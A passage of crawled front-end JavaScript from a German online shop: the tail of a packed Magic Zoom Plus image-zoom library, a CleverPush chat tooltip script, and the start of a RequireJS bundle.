.2Q.2G){13.1n.1d.1H({2G:"8p("+13.1n.2E.x+"2P,"+13.1n.2E.y+"2P)"});13.1n.1o.1H({2G:"8p("+-(13.1n.2E.x+13.1n.3v.x)+"2P, "+-(13.1n.2E.y+13.1n.3v.y)+"2P)"})}1k{13.1n.1d.1H({1E:13.1n.2E.y,1L:13.1n.2E.x});13.1n.1o.1H({1E:-(13.1n.2E.y+13.1n.3v.y),1L:-(13.1n.2E.x+13.1n.3v.x)})}}if(13.1c.1T==="2H"){if(13.1n.6C&&!(T&&T.1z==="3p")){L.y-=13.1c.1f/2+10}13.1c.1d.1H({1E:L.y-13.1U.1E-13.1c.1f/2,1L:L.x-13.1U.1L-13.1c.1e/2})}if(!13.3o){13.1n.dx=0;13.1n.dy=0;13.5j(1)}},5j:17(O){1a M;1a K;1a J;1a P;1a N;1a L;if(!fk(O)){if(13.1n.5g){O=13.1n.6C?0.4:0.16}1k{O=13.1r("bQ")?0.2:13.1n.6C?0.4:0.8}}M=((13.1n.2E.x-13.1n.dx)*O);K=((13.1n.2E.y-13.1n.dy)*O);13.1n.dx+=M;13.1n.dy+=K;if(!13.3o||1q.3E(M)>0.9D||1q.3E(K)>0.9D){if(13.1n.5g){J=13.1n.dx;P=13.1n.dy}1k{J=(13.1n.dx*(13.1D.1e/13.1x.1e)-1q.2h(0,13.1D.1e-13.1c.4Q)/2);P=(13.1n.dy*(13.1D.1f/13.1x.1f)-1q.2h(0,13.1D.1f-13.1c.4j)/2);if(13.1c.1T==="2H"){J=1q.69(J);P=1q.69(P)}J=-J;P=-P}N=13.1D.1e/13.1D.4S;L=13.1D.1f/13.1D.5E;13.1c.1o.1H(z.1g.2Q.2G?{2G:f+J+"2P,"+P+"2P"+C+" 3P("+N+","+L+")"}:{1e:13.1D.1e,1f:13.1D.1f,1L:-(13.1n.dx*(13.1D.1e/13.1x.1e)+1q.2j(0,13.1D.1e-13.1c.4Q)/2),1E:-(13.1n.dy*(13.1D.1f/13.1x.1f)+1q.2j(0,13.1D.1f-13.1c.4j)/2)})}if(13.1c.1T==="2H"){1b}13.3o=4T(13.bP,16)},bO:17(){1a V;1a L;1a Q=30;1a N=fj;1a S;1a T="";1a K={};1a J;1a P;1a U=0;1a W={2u:z.1g.9C+8o.bN(32)+"bK 7v-7u(.18,.35,.58,1)"};1a M;1a R;1a O=g(17(X){if(!13.2r||13.1c.2i){1b}if(X.29==="3F"){3d(13.5i);13.5i=1h;U=0;K={x:X.x,y:X.y,bM:X.2A};V=13.1x.1e;L=V/2;13.1o.1d.1P("3a");13.1o.1d.6b("2u","");13.1o.1d.6b("2G","6a(0, 0, 0)");R=1h}1k{J=(X.x-K.x);P={x:0,y:0,z:0};if(R===1h){R=(1q.3E(X.x-K.x)<1q.3E(X.y-K.y))}if(R){1b}X.2q();if(X.29==="9B"){U=0;M=1h;S=X.2A-K.bM;if(1q.3E(J)>L||(S<N&&1q.3E(J)>Q)){if((T=(J>0)?"bL":(J<=0)?"fi":"")){if(T==="bL"){M=13.8j();U+=V*10}1k{M=13.8i();U-=V*10}}}P.x=U;P.bJ=-90*(P.x/V);13.1o.1d.1C("3a",g(17(Y){13.1o.1d.1P("3a");13.1o.1d.6b("2u","");if(M){13.1o.1d.1H({2G:"6a("+P.x+"2P, 6B, 6B)"});13.4x(M,1u)}}).1I(13));13.1o.1d.1H(W);13.1o.1d.1H({"2u-5h":P.x?"fh":"bK",2z:1-0.2*1q.3E(P.x/V),2G:"6a("+P.x+"2P, 6B, 6B)"});J=0;1b}P.x=J;P.z=-50*1q.3E(P.x/L);P.bJ=-60*(P.x/L);13.1o.1d.1H({2z:1-0.2*1q.3E(P.x/L),2G:"6a("+P.x+"2P, 6B, "+P.z+"2P)"})}}).1I(13);13.1d.1C("2o",O)},bI:17(){1a L={1e:0,1f:0};1a N=1i;1a M;1a K=g(17(S,O,R){1a P;1a Q;if(!13.1c.2i&&!R){1b}1a T=z.3n(13.1D);P=1q.2h(M.1e,1q.69(L.1e*S));P=1q.2j(P,13.1D.4S);Q=P/(13.1D.4S/13.1D.5E);13.1D.1e=1q.4R(P);13.1D.1f=1q.4R(Q);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/M.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/M.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());3d(13.3o);13.3o=1h;O.x=13.1n.3C.x*(13.1D.1e/T.1e)+(O.x-13.1U.1L-13.1x.1e/2)*(1-(13.1D.1e/T.1e));O.y=13.1n.3C.y*(13.1D.1f/T.1f)+(O.y-13.1U.1E-13.1x.1f/2)*(1-(13.1D.1f/T.1f));13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};13.1n.5g=1u;13.4P(1h,{x:O.x,y:O.y});3d(13.3o);13.3o=1h}).1I(13);1a J=g(17(Q){if(!N&&Q.29!=="5f"&&!Q.bH){1b}Q.2q();1a P=g(1j).67();1a O=1i;1a R={x:Q.5D.x-P.x,y:Q.5D.y-P.y};3W(Q.29){1A"5f":13.bG();L=z.3n(13.1D);if(13.1J){M=13.1o.1d.1S()}1k{M=13.1x}3d(13.3o);13.3o=1h;if(13.1c.2i){13.1n.3C=z.3n(13.1n.2E)}N=1u;1B;1A"bF":N=1i;if(13.1c.2i){if(13.1r("4O")!=="3Y"&&13.1D.1e<=M.1e&&13.1D.1f<=M.1f){N=1i;13.4w(1h)}1k{if(Q.5C.1G>0){13.1n.3C={x:Q.5C[0].3c,y:Q.5C[0].3b}}}}13.8n();1B;1A"bE":1B;1A"bD":if(13.1J&&Q.1l===-1&&(!13.1c.2i||13.1r("4O")==="3Y")){if(Q.3P<l){13.7p()}}1k{if(13.1J&&Q.1l===1&&13.1r("4O")==="3Y"){}1k{if(13.1r("2O")&&!13.1J){if(Q.3P>B){N=1i;13.8n();13.2O(Q);1b}}1k{if(Q.1l===1&&!13.1c.2i){if(!13.1o.2b()||!13.2r||!13.1c.4N){if(!13.1o.2b()&&!13.5e){if(Q){13.5e=d(Q);Q.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){13.8l.1M("1p-1l-in")}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();13.1D.1e=M.1e;13.1D.1f=M.1f;13.1c.2y=1i;13.1c.2i=1u;L=z.3n(13.1D);13.1c.1d.2a("1p-2y");13.1d.2a("1p-2y").1M("1p-2i");13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};O=1u;if(!13.1J){13.5B(1u)}}K(Q.3P,R,O);if(O){s("9A",13.id)}}}}1B}}).1I(13);13.1d.1C("1K",J)},bC:17(){1a J=1m.fg();g(["7n","7m","7p"]).38(17(L){1a K="1p-3m";13.4M[L]=z.$1y("3m",{1z:"3m",7q:13.1r("8k-ff-"+L)}).1M(K).1M(K+"-"+L);J.bB(13.4M[L]);3W(L){1A"7n":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8j())}.2M(13));1B;1A"7m":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8i())}.2M(13));1B;1A"7p":13.4M[L].1C("2f 1X",17(M){M.2q();13.7p()}.2M(13)).3O();1B;1Y:}},13);13.bz(13.4g.1G>1);13.bA=z.$1y("3j").1M("1p-fe-fd").3l(J).2L(13.1d)},bz:17(J){if(J){13.4M.7m.5A();13.4M.7n.5A()}1k{13.4M.7m.3O();13.4M.7n.3O()}},9z:17(){if(13.1o.4i){1j.9y(13.1o.4i,"fc")}},8i:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)+1;1b(K<=1)?1h:J[(L>=K)?0:L]},8j:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)-1;1b(K<=1)?1h:J[(L<0)?K-1:L]},bx:17(K,L){1a J=13.4g.2Z(17(M){1b((M.1l.24.3B(K)||M.1l.21.3B(K))&&(M.1R.24.3B(L)||M.1R.21.3B(L)))})||[];1b J[0]||((L&&K&&z.1Q(L)==="1V"&&z.1Q(K)==="1V")?1y j(L,K):1h)},9t:17(K){1a J=13.4g.2Z(17(L){1b(L.4h===K)})||[];1b J[0]},bw:17(J){1b 13.4g[J]}};t={3X:"by.3.7",4d:17(M,K){1a L=1h;1a J=[];z.$A((M?[g(M)]:z.$A(1m.9v("9w")).5a(z.$A(1m.9v("9s"))))).38(g(17(N){if(g(N)){if(!h(N)){L=1y i(N,K);if(x&&!L.1r("9u")){L.2q();L=1h}1k{G.2S(L);J.2S(L)}}}}).1I(13));1b M?J[0]:J},2q:17(M){1a K,L,J;if(M){(L=h(M))&&(L=G.7o(G.4f(L),1))&&L[0].2q()&&(4L L[0]);1b}59(K=G.1G){L=G.7o(K-1,1);L[0].2q();4L L[0]}},fb:17(J){13.2q(J);1b 13.4d(J)},4x:17(O,N,M,K){1a L=h(O);1a J;if(L){J=z.1Q(N)==="66"?L.9t(N):L.bx(N,M);if(J){L.4x(J)}}},fa:17(M,L){1a K=h(M);1a J;if(K){3W(z.1Q(L)){1A"66":J=K.9t(L);1B;1A"57":J=K.bw(L);1B;1Y:}if(J){K.4x(J)}}},7n:17(K){1a J;(J=h(K))&&J.4x(J.8j())},7m:17(K){1a J;(J=h(K))&&J.4x(J.8i())},f9:17(K){1a J;(J=h(K))&&J.4K()},f8:17(K){1a J;(J=h(K))&&J.4w()},br:17(J,K){if(!p[J]){p[J]=[]}if(z.1Q(K)==="17"){p[J].2S(K)}},f7:17(J){1b!!h(J)}};g(1m).1C("8h",17(){1a K=1j[E+"6z"]||{};r=r();c();I=z.$1y("3j",{"4e":"2D-3V-bv"}).2L(1m.3k);H=(z.1g.2w&&1j.bu&&1j.bu("(2h-bt-1e: bs), (2h-bt-1f: bs)").f6);if(z.1g.2w){z.1Z(o,k)}if(H&&z.1g.4J==="8g"){v=z.$1y("3j").1H({2e:"f5",1E:0,1e:0,1f:"f4"})}1O(1a J=0;J<A.1G;J++){if(K[A[J]]&&z.$F!==K[A[J]]){t.br(A[J],K[A[J]])}}t.4d();x=1i});1j.9s=1j.9s||{};1b t})();',62,1295,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||var|return|zoomBox|node|width|height|browser|null|false|window|else|zoom|document|lens|image|mz|Math|option|event|Event|true|Custom|options|size|new|type|case|break|jAddEvent|zoomSize|top|handler|length|jSetCss|jBind|expanded|pinch|left|jAddClass|jFetch|for|jRemoveEvent|jTypeOf|small|jGetSize|mode|boundaries|string|img|btnclick|default|extend||url|||src||arguments|call||state|jRemoveClass|loaded|important||position|tap|style|max|active|min|pointerType|jDel|parseFloat|getAttribute|touchdrag|prototype|stop|ready|inner|auto|transition|jStore|mobile||activating|opacity|timeStamp|right|mousedrag|magic|pos|jDelay|transform|magnifier|jCallEvent|100|undefined|jAppendTo|jBindAsEvent|bottom|expand|px|features|enum|push|none|click|ieMode|test|try|listeners|filter||||touch|hint||jRemove|handle|jEach||transitionend|clientY|clientX|clearTimeout|jGetCss|zoomSizeOrigin|catch|oneOf|defined|div|body|append|button|detach|moveTimer|dbltap|navigator|match|pageY|pageX|Doc|border|data|init|Class|target|instanceof|has|spos|ceil|abs|dragstart|pointerup|touchend|originalImg|webkit|boolean|hasOwnProperty|pointerId|Element|hide|scale|handlers|setAttribute|placeholder|contains|dblbtnclick|hidden|switch|version|always|preview|pointermove|custom||caption|||||off|replace|array|styles|pushToEvents|start|class|indexOf|additionalImages|origin|link|innerHeight|stopDefaults|zoomMode|firstChild|css|getDoc|reverse|documentElement|schema|parent|Array|changedTouches|J_TYPE|deactivate|update|isPrimaryTouch|mousescroll|alt|parentNode|toLowerCase|jTrim|direction|requestAnimationFrame|trident|onTouchEnd|domPrefix|platform|activate|delete|buttons|enabled|expandZoomOn|animate|innerWidth|floor|maxWidth|setTimeout|zoomOn|distance|removeAttribute|visibility|messageBox|pow||space|dragged||||constructor|number||while|concat|loadTimer|load|stopQueue|initEvent|pinchstart|innertouch|duration|activateTimer|move|stopDistribution|uaName|touchstart|pointerdown|absolute|figure|addCSS|jCamelize|FX|timer|cubicBezier|add|variables|onTouchStart|identifier|engine|show|showHint|points|centerPoint|maxHeight|isTouchEvent|touchmove|loadingBox|expandBg|cssClass|kill|display|now|dppx|onload|getAbsoluteURL|not|apply|throw|jGetPageXY|onerror|onTouchMove|targetTouches|getPrimaryTouch|isQueueStopped|mouseup|||MSPOINTER_TYPE_TOUCH|nodeType|className|J_UUID|element|jGetScroll||round|translate3d|jSetCssProp|chrome|expandBox|mousedown|pointerEnabled|mousemove|random|setSize|enable|parseInt|hunits|wunits|changeContent|no|temporary|set|join|shift|Object|render|ease|cache|getButton|fullScreen|Options|reflowZoom|0px|touchmovement|getClientXY|opera|gecko|lazyZoom|trigger|normalSize|getBoundingClientRect|hintRuns|expandThumbs|thumb|Infinity|onComplete|overflow|originalTitle|currentSrc|to|typeof|callback|padding|toUpperCase|minimum|found|MagicJS||tooltip|continuous|alternate|200|easeFn|cycles||_handlers|doc|activepoints|slice|onClick|end|timedout|tm|threshold|onready|TouchEvent|isPrimary|events|ms|next|prev|splice|close|title|deactivating|showLoading|setupZoom|bezier|cubic|jGetRect|expandMaxHeight|androidBrowser|msPointerEnabled|android|getRelated|deltaY|hover|zoomCaption|loadSmall|expandCaption|href|index|setCurNode|originalImgSrc|visible|crMz|byTag|tagName|fromJSON|oncomplete|object|reset|magiczoom|uaVersion|scrollTop|scrollLeft|split|continue|Transition|parseCubicBezier|readyState||complete||||_cleanup|_unbind|_timer|on|getPrimaryTouchId|_EVENTS_|createElement|storage|toString|ios|domready|getNext|getPrev|text|expandStage|400|registerAnimateEvent|String|translate|expandFigure|scroll|resize|MSPointerMove|mouseout|createTextNode|selected|expandMaxWidth|linear|getURL|cssFilters|nextImage|updateTimer|mouseover|runtime|html|setProps|startAttempts|fromString|touchScreen|perspective|dashize|normalizeCSS|exists|isNaN|Message|hideTimer|pStyles_arr|pStyles|loopBind|forceAnimation|cancelAnimationFrame|_bind|xhr|status|XMLHttpRequest||onprogress|win|eventType|||setVariables|started|||forEach|sqrt|btnclickEvent|handleMouseUp|dblclick|callee|createEvent|_event_prefix_|J_EUID|relatedTarget|getStorage|implement|Opacity|charAt|exitFullscreen|fallback|svg|compatMode|MagicZoomPlus|imageByOrigin|autostart|byClass|MagicZoom|expandGallery|open|openLink|onZoomIn|dragend|cssTransform|000001|pointerout|jClearEvents|onHistoryStateChange|onResize|registerDeactivateEvent|registerActivateEvent|hasChild|getInnerSize|aspectRatio|isMouse|hideLoading|delay|hintMessage|span|textClickZoomHint|textHoverZoomHint|onBeforeRender|175|PFX|0001|getNode|loadZoom|parseNode|rel|getElementsByTagName|onZoomReady|resizeCallback|startTimer|inline|mzCrA|zoomPosition|10000px|||||||||||||||||||primaryImage||||querySelector|once|forceTouch|resizeTimer|loadImg|picture|dispatchEvent|Za|assign|Pltm|mgctlbx|maximum|removeChild|hideFX|ifndef|Tooltip|styles_arr|el_arr|cubicBezierAtTime|05|calc|cycle|stopAnimation|startTime|1000|naturalWidth|abort|onabort|loadedBytes|deltaMode|deltaX|startSpace|ignore|handleMouseDown|onclick|caller|_event_del_|priority|_event_add_|getTarget|capable||getElementsByClassName|HTMLElement|Alpha|cssDomPrefix||errorEventName|changeEventName|presto|opr|canvas|https|Function|J_EXT|uuid|Date|registerCallback|767px|device|matchMedia|wrapper|imageByIndex|imageByURL|v5|toggleNavButtons|navControlsLayer|appendChild|setupButtons|pinchmove|pinchresize|pinchend|unregisterAnimateEvent|cloned|pinchToZoom|deg|300ms|backward|ts|fromCharCode|swipe|moveBind|smoothing|onZoomOut|popstate|history|unregisterEvents|changeZoomLevel|variableZoom|MouseEvent|jRaiseEvent|MSPointerUp|MSPointerDown|registerEvents|unregisterDeactivateEvent|MSPointerOut|unregisterActivateEvent|101|expandImageStage|upscale|shown|hideHint|textExpandHint|setCaption|setActiveThumb|885||transitionEffect|blur|getRatio|srcset|onswipe|selectorTrigger|stopImmediatePropagation|querySelectorAll|query|RegExp|setupSelectors|onUpdate||zoomHeight|zoomWidth|2147483647|color|zIndex|lineHeight|margin|fontWeight|setMode|100000|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|base64|gif|10000|rightClick|enclose|replaceChild|cloneNode|loadOptions|expandZoomMode|getJSON|touchOptions|get|ImageLoader|block|10px|screen|orientation|setInterval|rt|screenY|screenX|charCodeAt|600|or|parseSchema|Number|jToBool|setMessage|999|bounceIn|elasticIn|easeOutBack|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeInQuad|easeOutExpo|easeInExpo|easeOutSine|easeInSine|045|165|03|355|out||onAfterRender|finishTime|loop|fps|interval|onStart|isReady|onreadystatechange|||loadBlob|xhr2|referrerPolicy|304|onxhrerror|error|jDefer|progressiveLoad|wheelDeltaX|wheelDeltaY|wheelDelta|detail|clear|mouse|dragmove|300|handleMouseMove|wrap|euid|addEventListener|which|preventDefault|cancelBubble|stopPropagation|request|requestFullScreen|clientWidth|webkit419|compareDocumentPosition|getElementById|jGetPosition|offsetParent|offsetTop|offsetLeft|offsetWidth|Microsoft|DXImageTransform|progid|jSetOpacity|jHasClass|getComputedStyle|styleFloat|Right|Left|Bottom|Top|msExitFullscreen|cancelFullScreen||onExit|onchange|onEnter|ver||ua|mac|backCompat|documentMode|cssPrefix|Webkit|moz|Moz|safari|crios|getContext|cssText|cssTransformProp|background|multibackground|scrollbarsWidth|mozCancelAnimationFrame|backcompat|hone|od|phone|firefox|DocumentTouch|animation|mjs|magicJS|removeRule|deleteRule|styleSheet|sheet|insertRule|stylesId|date|textnode|nativize|getTime|item|toArray|UUID|100vh|fixed|matches|running|zoomOut|zoomIn|switchTo|refresh|_self|controls|nav|btn|createDocumentFragment|100ms|forward|201|isFinite|120|loading||0ms|message|selector|selectItem|320|350|160|relative|SVGImage|256|dummy|font|2em|textAlign|serif|sans|fontFamily|fontSize|contextmenu|PICTURE|MobileOptions|expandNav|mobileZoomHint|mzId|stubNode|selectstart|rev|radius|before|250|availHeight|availWidth|scrollTo|9_|z0|mgctlbxP|mgctlbxL|mgctlbxV|MZ|mgctlbxN|devicePixelRatio|onExpandClose|onExpandOpen|Double|Touch|Previous|textBtnPrev|Next|textBtnNext|Click|Hover|zoomDistance|convert|Cannot|TypeError|isset|parameter|the|of|definition|Incorrect|parse|JSON|POSITIVE_INFINITY|NEGATIVE_INFINITY|500|5000|MessageBox|MagicToolboxTooltip|bounceOut|elasticOut|PI|cos|backOut|backIn|cubicOut|cubicIn|quadOut|quadIn|expoOut|expoIn|sineOut|sineIn|265|easeInOutBack|275|735|135|785|easeInOutCirc|075|easeOutCirc|335|04|easeInCirc|easeInOutExpo|035|795|07|easeInOutQuint|easeOutQuint|06|855|755|easeInQuint|easeInOutQuart|easeOutQuart|685|895|easeInQuart|645|easeInOutCubic|215|675|055|955|515|455|easeInOutQuad|085|445|easeInOutSine|565|575|715|745|clearInterval|curFrame|setTransition|roundCss|normal|infinite|naturalHeight|destroy|referrerpolicy|send|blob|responseType|GET|createObjectURL|537|response|progress|static|total|lengthComputable|webkitURL|URL|mousewheel|wheel|onwheel|000244140625|deltaFactor|deltaZ|delta|Map|startScale|DOMContentLoaded|doScroll|420|fireEvent|createEventObject|sort|getOriginalTarget|detachEvent|attachEvent|removeEventListener|toElement|fromElement|MSPointerOver|pointerover|srcElement|returnValue|scrollHeight|scrollWidth||||jGetFullSize|pageYOffset|pageXOffset|clientHeight|presto925|DOMElement|iframe||jSetStyle||jGetStyle|insertBefore|childNodes|innerText|innerHTML|jGetOffset|clientLeft|clientTop|jGetFullScroll|offsetHeight|jGetTransitionDuration|jGetStyles|jToggleClass|currentStyle|getPropertyValue|cssFloat|float|Width|activeElement|prefix|fullscreenerror|MSFullscreenError|fullscreenchange|MSFullscreenChange|CancelFullScreen|ExitFullscreen|cancel|RequestFullScreen|RequestFullscreen|requestFullscreen|FullScreen|webkitIsFullScreen|FullscreenElement|fullscreenElement|MSPointer|pointer|Out|Over|Move|Up|Down|figcaption|536|lt|webkitTransitionEnd|WebKitTransitionEvent|TransitionEvent|cssfilters|2px|red|9999|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|mozRequestAnimationFrame|other|linux|webos|unknown|taintEnabled|WebKitPoint|mozInnerScreenY|getBoxObjectFor|ActiveXObject|xiino|xda|windows|wap|vodafone|up|treo|symbian|series|psp|pocket|plucker|re|ixi|os|palm|ob|netfront|mmp|midp|maemo|lge|kindle|iris|iemobile|hiptop|fennec|elaine|compal|blazer|blackberry|bada|avantgo|meego|msMaxTouchPoints|maxTouchPoints|ontouchstart|Image|feature|SVG11|TR|org|w3|www|http|hasFeature|implementation|withCredentials|FormData|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|webkitexitFullscreen|msFullscreenEnabled|fullscreenEnabled|air|evaluate|xpath|edge|userAgent|toFloat|jToInt|map|4294967296|getHashCode|xy|xxxxxxxxxxxx|yxxx|4xxx|xxxx|xxxxxxxx|generateUUID|removeCSS|rules|addRule|cssRules|head|KeyEvent|KeyboardEvent|UIEvent|collection|regexp|9007199254740991|v3'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/js/cleverpush-tooltip.min.js
body_size: 950
content:
jQuery(function($){try{const WIDGET_SELECTOR='.cleverpush-sticky-widget';const BUBBLE_CONTAINER_SELECTOR='.cleverpush-chat-bubble-container';const CUSTOM_HEADER_SELECTOR='.custom-chat-header';function setupPerpetualObserver(widgetNode){const observer=new MutationObserver(function(){const bubbleContainer=widgetNode.querySelector(BUBBLE_CONTAINER_SELECTOR);if(bubbleContainer&&!widgetNode.querySelector(CUSTOM_HEADER_SELECTOR)){const header=document.createElement('div');header.className='custom-chat-header';header.innerHTML='💬 Alles klar! Sie können jetzt mit uns chatten – schreiben Sie einfach Ihre Nachricht unten, unser Team antwortet gleich.';Object.assign(header.style,{fontSize:'14px',color:'var(--text-color)',padding:'12px 15px',backgroundColor:'var(--secondary-background-color)',lineHeight:'1.4',marginBottom:'10px'});bubbleContainer.prepend(header);}});observer.observe(widgetNode,{childList:true,subtree:true});}
const widgetFinder=setInterval(function(){const chatWidget=document.querySelector(WIDGET_SELECTOR);if(chatWidget){clearInterval(widgetFinder);setupPerpetualObserver(chatWidget);}},100);}catch(e){console.error('CleverPush Header Init Error:',e);}
const BUTTON_SELECTOR='#cleverpush-widget-button';const TOOLTIP_TEXT='Chatten Sie mit unserem Support. Wir antworten innerhalb 24 Stunden werktags.';const POLLING_INTERVAL=500;const TIMEOUT=20000;if(window.matchMedia('(max-width: 1023px)').matches){console.log('Custom JS File: Exiting tooltip logic for mobile.');return;}
const poller=setInterval(function(){const $button=$(BUTTON_SELECTOR);if($button.length){clearInterval(poller);if(!$('#final-cleverpush-tooltip').length){$('body').append(`<div id="final-cleverpush-tooltip" class="final-cleverpush-tooltip">${TOOLTIP_TEXT}</div>`);}
const $tooltip=$('#final-cleverpush-tooltip');$button.on('mouseenter',function(){const buttonRect=this.getBoundingClientRect();const newLeft=buttonRect.left-$tooltip.outerWidth()-15;const newTop=buttonRect.top+(buttonRect.height / 2);$tooltip.css({left:newLeft,top:newTop,opacity:1,visibility:'visible'});}).on('mouseleave',function(){$tooltip.css({opacity:0,visibility:'hidden'});});}},POLLING_INTERVAL);setTimeout(()=>clearInterval(poller),TIMEOUT);});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768935077/_cache/merged/645a0af8be79b2d1424a78601ac61b3d.min.js
body_size: 23470
content:
var requirejs,require,define;(function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.3.7',commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false,disallowedProps=['__proto__','constructor'];function commentReplace(match,singlePrefix){return singlePrefix||'';}
function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)&&disallowedProps.indexOf(prop)===-1){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttps://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part;for(i=0;i<ary.length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===0||(i===1&&ary[2]==='..')||ary[i-1]==='..'){continue;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,normalizedBaseParts,baseParts=(baseName&&baseName.split('/')),map=config.map,starMap=map&&map['*'];if(name){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
if(name[0].charAt(0)==='.'&&baseParts){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=normalizedBaseParts.concat(name);}
trimDots(name);name=name.join('/');}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.makeRequire(null,{skipMap:true})([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
